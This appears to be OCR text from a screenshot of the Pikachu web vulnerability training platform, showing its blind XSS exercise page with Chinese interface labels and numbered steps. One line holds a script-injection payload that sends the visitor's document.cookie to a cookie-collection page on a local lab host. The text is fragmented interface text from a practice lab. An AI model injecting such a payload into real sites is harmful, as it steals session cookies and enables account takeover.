 cookie搜集结果
Get the pikachu
不安全
10.0.0.133:91/pikachu/vul/xss/xssblind/xss_blind.php#
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
xss
xss盲打
点一下提示~
暴力破解
请在下面输入你对"锅盖头"这种发型的看法：
tips(再点一下关闭)
我们将会随机抽出一名送出麻港一日游
Cross-Site Scripting
登录后台,看会发生啥?后台
登录地址
是/xssblind/admin_login.php
'"><script>document.location = 'http://10.0.0.133:91/pikachu/pkxss/xcookie/cookie.php?cookie=' + document.cookie;</script>
概述
你的大名：
反射型xss(get)
2 输入内容
4 点击查看后台地址
哈哈
反射型xss(post)
提交
3
存储型xss
DOM型xss
DOM型xss-x
xss之盲打 1